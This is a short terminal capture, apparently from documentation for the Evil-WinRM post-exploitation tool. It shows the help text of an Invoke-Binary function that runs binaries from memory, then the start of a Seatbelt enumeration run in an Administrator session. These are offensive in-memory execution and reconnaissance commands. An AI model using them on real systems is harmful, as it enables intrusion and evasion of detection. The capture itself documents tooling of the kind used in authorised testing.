 *Evil-WinRM* PS C:\Users\Administrator\Documents> Invoke-Binary
.SYNOPSIS
    Execute binaries from memory.
    PowerShell Function: Invoke-Binary
    Author: Luis Vacas (CyberVaca)

    Required dependencies: None
    Optional dependencies: None
.DESCRIPTION

.EXAMPLE
    Invoke-Binary /opt/csharp/Watson.exe
    Invoke-Binary /opt/csharp/Binary.exe param1,param2,param3
    Invoke-Binary /opt/csharp/Binary.exe 'param1, param2, param3'
    Description
    -----------
    Function that execute binaries from memory.

*Evil-WinRM* PS C:\Users\Administrator\Documents> Invoke-Binary /opt/csharp_exec/Seatbelt.exe user

Seatbelt
v0.2.0